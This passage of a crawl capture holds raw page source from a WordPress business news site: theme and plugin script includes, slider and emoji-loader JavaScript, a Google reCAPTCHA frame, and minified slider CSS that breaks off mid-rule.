var ajax_var_more = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"71eecf9be2","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/main.js?ver=8.3.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"71eecf9be2","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/post-like.js?ver=8.3.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/comment-reply.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/jquery.toast.min.js?ver=8.3.8" id="jquery.toast-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.min.js?ver=1.4" id="datatable-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/chart.umd.min.js?ver=1.4" id="chart.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/jquery.marquee.min.js?ver=1.4" id="marquee.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.js?ver=1.4" id="penci-finance-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://www.eabusinesstimes.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"94fd4982a1"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/widgets-ajax.js?ver=8.3.8" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_15528 = function($) {$('#metaslider_15528').addClass('flexslider');
            $('#metaslider_15528').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_15528');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_15528')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_15528');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_15528');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_15528 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_15528, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_15528, 1) : metaslider_15528(window.jQuery);
        };
        timer_metaslider_15528();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.eabusinesstimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/script.js?ver=3.104.0" id="metaslider_highway_theme_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-release.min.js?ver=1c79aee4f2ffe643685e6203321fce93"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:27:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pz7QsFE75ymrmwLwqJlzOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768987679367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=3.104.0
body_size: 1544
content:
.ms-theme-highway{opacity:0;padding-bottom:40px;-webkit-transition:opacity .3s;transition:opacity .3s}.ms-theme-highway.ms-loaded{opacity:1}.metaslider.ms-theme-highway *{-webkit-box-sizing:border-box;box-sizing:border-box}.metaslider.ms-theme-highway *::before{-webkit-box-sizing:border-box;box-sizing:border-box}.metaslider.ms-theme-highway *::after{-webkit-box-sizing:border-box;box-sizing:border-box}.metaslider.ms-theme-highway .flexslider{margin-bottom:0}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs){background:transparent;bottom:45px;-webkit-box-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;justify-content:center;line-height:1.2;margin:0;padding:0 !important;position:absolute;right:30px;-webkit-transition:top .2s;transition:top .2s;width:auto;z-index:8}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a{background:rgba(91,92,97,0.8);border:0;border:2px solid transparent;border-radius:10px;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;height:16px;line-height:1.2;margin:5px 5px 0 5px;padding:2px 3px 5px 3px;text-indent:-9999px;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;width:30px}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a:hover{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a:hover::after{opacity:1}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li:last-child a{margin-right:0}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav li a.flex-active{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav li a.flex-active::after{opacity:1}.metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav{top:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s;transition:top .2s;width:100px;height:100%;z-index:1020}.metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav li a{bottom:36px;top:unset}.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a{background:0;background:rgba(91,92,97,0.8);border:2px solid #fff;border-radius:30px;-webkit-box-shadow:none;box-shadow:none;color:black;height:44px;margin-top:0;overflow:hidden;padding:0;top:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:64px}.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a::before{background:#efeff0 !important;mask-image:url("images/arrow.svg");mask-repeat:no-repeat;mask-position:center center;mask-size:34px auto;content:'' !important;display:block;height:100%;position:absolute;width:100%}.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a.flex-prev{left:-25px}.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a.flex-next{right:-25px}.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a.flex-next:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.metaslider.ms-theme-highway .flexslider:hover ul.flex-direction-nav li a{opacity:1 !important}.metaslider.ms-theme-highway .flexslider:hover ul.flex-direction-nav li a:hover{background-color:black;opacity:1 !important}.metaslider.ms-theme-highway .flexslider:focus-within ul.flex-direction-nav li a{opacity:1 !important}.metaslider.ms-theme-highway .flexslider:focus-within ul.flex-direction-nav li a:hover{background-color:black;opacity:1 !important}.metaslider.ms-theme-highway .flexslider ul.slides .caption-wrap{align-items:center;background:rgba(255,255,255,0.8);-webkit-box-align:center;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-box-pack:center;color:inherit;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;height:auto;justify-content:center;left:0;margin:0;max-height:170px;height:160px;padding:0;text-align:center;top:50%;transform:translateY(-50%);-webkit-transition:.5s all;transition:.5s all;width:38%}.metaslider.ms-theme-highway ul.rslides_tabs{background:transparent;bottom:45px;-webkit-box-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;justify-content:center;line-height:1.2;margin:0;padding:0 !important;position:absolute;right:30px;-webkit-transition:top .2s;transition:top .2s;width:auto;z-index:8}.metaslider.ms-theme-highway ul.rslides_tabs li a{background:rgba(91,92,97,0.8);border:0;border:2px solid transparent;border-radius:10px;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;height:16px;line-height:1.2;margin:5px 5px 0 5px;padding:2px 3px 5px 3px;text-indent:-9999px;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;width:30px}.metaslider.ms-theme-highway ul.rslides_tabs li a:hover{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway ul.rslides_tabs li a:hover::after{opacity:1}.metaslider.ms-theme-highway ul.rslides_tabs li:last-child a{margin-right:0}.metaslider.ms-theme-highway ul.rslides_tabs li.rslides_here a{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway ul.rslides_tabs li.rslides_here a::after{opacity:1}.metaslider.ms-theme-highway div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled){background:transparent;bottom:45px;-webkit-box-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;justify-content:center;line-height:1.2;margin:0;padding:0 !important;position:absolute;right:30px;-webkit-transition:top .2s;transition:top .2s;width:auto;z-index:8}.metaslider.ms-theme-highway div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a{background:rgba(91,92,97,0.8);border:0;border:2px solid transparent;border-radius:10px;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;height:16px;line-height:1.2;margin:5px 5px 0 5px;padding:2px 3px 5px 3px;text-indent:-9999px;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;width:30px}.metaslider.ms-theme-highway div.slider-wrapper div.nivo-controlNav:not(.nivo-thumbs-enabled) a:last-child{margin-right:0}.metaslider.ms-theme-highway div.slider-wrapper div.nivo-controlNav:not(.nivo-thumbs-enabled) a.active{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway div.slider-wrapper div.nivo-controlNav:not(.nivo-thumbs-enabled) a.active::after{opacity:1}.metaslider.ms-theme-highway .coin-slider .cs-buttons{background:transparent;bottom:30px;-webkit-box-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;justify-content:center;line-height:15px;margin:0;padding:0 !important;position:absolute;-webkit-transition:top .2s;transition:top .2s;z-index:8}.metaslider.ms-theme-highway .coin-slider .cs-buttons a{background:rgba(91,92,97,0.8);border:0;border:2px solid transparent;border-radius:10px;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;height:16px;line-height:1.2;margin:5px 5px 0 5px;padding:2px 3px 5px 3px;text-indent:-9999px;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;width:30px}.metaslider.ms-theme-highway .coin-slider .cs-buttons a:last-child{margin-right:0}.metaslider.ms-theme-highway .coin-slider .cs-buttons a:hover{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway .coin-slider .cs-buttons a:hover::after{opacity:1}.metaslider.ms-theme-highway .coin-slider .cs-buttons a.cs-active{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway .coin-slider .cs-buttons a.cs-active::after{opacity:1}.metaslider.ms-theme-highway .coin-slider .coin-slider div{display:block !important}.metaslider.ms-theme-highway .coin-slider .coin-slider div a{background:0;background:rgba(91,92,97,0.8);border:2px solid #fff;border-radius:30px;-webkit-box-shadow:none;box-shadow:none;color:black;height:44px;margin-top:0;overflow:hidden;padding:0;top:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:64px}.metaslider.ms-theme-highway .coin-slider .coin-slider div a::before{background-size:100%;content:'' !important;display:block;height:100%;position:absolute;width:100%}.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-prev{left:-25px;margin-left:20px}.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-prev:before{background:url("images/arrow-left.png") no-repeat center center}.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-next{right:-25px;margin-right:20px}.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-next:before{background:url("images/arrow-right.png") no-repeat center center}.metaslider.ms-theme-highway .coin-slider:hover .coin-slider div a{opacity:1 !important}.metaslider.ms-theme-highway .coin-slider:hover .coin-slider div a:hover{background-color:black;opacity:1 !important}.metaslider.ms-theme-highway .slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a:hover{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway .slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a:hover::after{opacity:1}.metaslider.ms-theme-highway .slider-wrapper .nivo-controlNav.nivo-thumbs-enabled a:hover{border:0 none}.metaslider.ms-theme-highway .slider-wrapper .nivo-controlNav.nivo-thumbs-enabled a.active{border:0 none}.metaslider.ms-theme-highway div.nivo-directionNav{bottom:80px;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s;transition:top .2s;width:100px;z-index:1020}.metaslider.ms-theme-highway a.rslides_nav{background:0;background:rgba(91,92,97,0.8);border:2px solid #fff;border-radius:30px;-webkit-box-shadow:none;box-shadow:none;color:black;height:44px;margin-top:0;overflow:hidden;padding:0;top:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:64px}.metaslider.ms-theme-highway a.rslides_nav::before{background-size:100%;content:'' !important;display:block;height:100%;position:absolute;width:100%}.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a{background:0;background:rgba(91,92,97,0.8);border:2px solid #fff;border-radius:30px;-webkit-box-shadow:none;box-shadow:none;color:black;height:44px;margin-top:0;overflow:hidden;padding:0;top:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:64px}.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a::before{background-size:100%;content:'' !important;display:block;height:100%;position:absolute;width:100%}.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-prevNav{left:-25px}.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-prevNav:before{background:url("images/arrow-left.png") no-repeat center center}.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-nextNav{right:-25px}.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-nextNav:before{background:url("images/arrow-right.png") no-repeat center center}.metaslider.ms-theme-highway div.nivoSlider:hover div.nivo-directionNav a{opacity:1 !important}.metaslider.ms-theme-highway div.nivoSlider:hover div.nivo-directionNav a:hover{background-color:black;opacity:1 !important}.metaslider.ms-theme-highway div.nivoSlider .nivo-caption{align-items:center;background:rgba(255,255,255,0.8);-webkit-box-align:center;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-box-pack:center;color:inherit;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;height:auto;justify-content:center;left:0;margin:0;max-height:170px;max-width:450px;padding:0;text-align:center;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.5s all;transition:.5s all;width:38%}.metaslider.ms-theme-highway div.nivoSlider .nivo-caption a{color:inherit}.metaslider.ms-theme-highway .rslides_nav.prev{left:-25px}.metaslider.ms-theme-highway .rslides_nav.prev:before{background:url("images/arrow-left.png") no-repeat center center}.metaslider.ms-theme-highway .rslides_nav.next{right:-25px}.metaslider.ms-theme-highway .rslides_nav.next:before{background:url("images/arrow-right.png") no-repeat center center}.metaslider.ms-theme-highway:hover a.rslides_nav{opacity:1 !important}.metaslider.ms-theme-highway:hover a.rslides_nav:hover{background-color:black;opacity:1 !important}.metaslider.ms-theme-highway a.rslides_nav.prev{bottom:40px;left:50%;margin-left:-40px;top:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.metaslider.ms-theme-highway a.rslides_nav.next{bottom:40px;left:50%;margin-left:40px;top:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.metaslider.ms-theme-highway .rslides .caption-wrap{align-items:center;background:rgba(255,255,255,0.8);-webkit-box-align:center;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-box-pack:center;color:inherit;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;height:auto;justify-content:center;left:0;margin:0;max-height:170px;max-width:450px;padding:0;text-align:center;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.5s all;transition:.5s all;width:38%}.metaslider.ms-theme-highway .cs-title{margin:10px;padding:20px;width:calc(100% - 20px)}.metaslider.ms-theme-highway .nivoSlider .nivo-caption{bottom:0;font-size:1rem;padding-top:65px}.metaslider.ms-theme-highway .filmstrip{border-radius:0;margin-top:10px;position:absolute;width:100%;z-index:4}.metaslider.ms-theme-highway .filmstrip ul.flex-direction-nav li a::after{width:10px}.metaslider.ms-theme-highway .filmstrip ul.flex-direction-nav li a.flex-prev{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:10px}.metaslider.ms-theme-highway .filmstrip ul.flex-direction-nav li a.flex-next{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:10px}.ms-is-small.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs){bottom:20px;left:0;right:0;width:100%}.ms-is-small.metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav{left:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.ms-is-small.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a.flex-prev{left:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a.flex-next{right:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway .flexslider ul.slides .caption-wrap{left:50%;max-height:120px;top:30%;-webkit-transform:translate(-50%, -30%);transform:translate(-50%, -30%);width:65%}.ms-is-small.metaslider.ms-theme-highway ul.rslides_tabs{bottom:20px;left:0;right:0;width:100%}.ms-is-small.metaslider.ms-theme-highway div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled){bottom:20px;left:0;right:0;width:100%}.ms-is-small.metaslider.ms-theme-highway div.nivo-directionNav{left:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.ms-is-small.metaslider.ms-theme-highway .rslides_nav.prev{left:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-prevNav{left:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-nextNav{right:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway div.nivoSlider .nivo-caption{left:50%;max-height:120px;top:30%;-webkit-transform:translate(-50%, -30%);transform:translate(-50%, -30%);width:65%}.ms-is-small.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-prev{left:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-next{right:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway .rslides_nav.next{right:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway a.rslides_nav.prev{margin-left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ms-is-small.metaslider.ms-theme-highway a.rslides_nav.next{left:auto;margin-left:0;right:18px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ms-is-small.metaslider.ms-theme-highway .rslides .caption-wrap{left:50%;max-height:120px;top:30%;-webkit-transform:translate(-50%, -30%);transform:translate(-50%, -30%);width:65%}.ms-is-small.metaslider.ms-theme-highway .nivoSlider .nivo-caption{bottom:0;padding-top:45px}.has-carousel-mode.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs){bottom:25px}.has-carousel-mode.metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav{bottom:60px}.has-carousel-mode.metaslider.ms-theme-highway ul.rslides_tabs{bottom:25px}.has-carousel-mode.metaslider.ms-theme-highway div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled){bottom:25px}.has-carousel-mode.metaslider.ms-theme-highway div.nivo-directionNav{bottom:60px}.metaslider.ms-theme-highway.metaslider-nivo:hover div.nivo-directionNav a{opacity:1 !important}.metaslider.ms-theme-highway.has-filmstrip .flexslider ul.slides .caption-wrap{margin-right:110px}.metaslider.ms-theme-highway.has-onhover-arrows .flex-direction-nav li{opacity:0}.metaslider.ms-theme-highway.has-onhover-arrows:hover .flex-direction-nav 